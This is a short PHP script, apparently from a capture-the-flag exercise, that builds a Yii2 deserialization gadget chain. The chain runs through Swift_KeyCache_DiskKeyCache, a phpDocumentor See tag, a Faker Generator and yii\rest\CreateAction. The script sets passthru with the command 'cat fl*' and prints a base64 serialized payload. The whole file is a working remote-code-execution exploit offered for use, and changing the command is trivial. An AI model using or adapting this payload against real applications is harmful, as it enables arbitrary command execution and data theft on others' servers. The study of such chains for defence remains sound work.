 1 <?php
2 namespace yii\rest{
3 class CreateAction{
4 public $checkAccess;
5 public $id;
6
7 public function __construct(){
8 $this->checkAccess = 'passthru';
9 $this->id = 'cat fl*';
10 }
11 }
12 }
13
14 namespace Faker{
15 use yii\rest\CreateAction;
16
17 class Generator{
18 protected $formatters;
19
20 public function __construct(){
21 // 这里需要改为isRunning
22 $this->formatters['render'] = [new CreateAction(), 'run'];
23 }
24 }
25 }
26
27 namespace phpDocumentor\Reflection\DocBlock\Tags{
28
29 use Faker\Generator;
30
31 class See{
32 protected $description;
33 public function __construct()
34 {
35 $this->description = new Generator();
36 }
37 }
38 }
39 namespace{
40 use phpDocumentor\Reflection\DocBlock\Tags\See;
41 class Swift_KeyCache_DiskKeyCache{
42 private $keys = [];
43 private $path;
44 public function __construct()
45 {
46 $this->path = new See;
47 $this->keys = array(
48 "axin"=>array("is"=>"handsome")
49 );
50 }
51 }
52 // 生成poc
53 echo base64_encode(serialize(new Swift_KeyCache_DiskKeyCache()));
54 }
55 ?>
56
PHP Hypertext Preprocessor file length : 1,247 lines